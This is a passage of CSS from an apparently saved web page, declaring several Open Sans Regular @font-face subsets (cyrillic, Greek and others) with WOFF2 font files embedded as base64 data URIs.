Go4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcR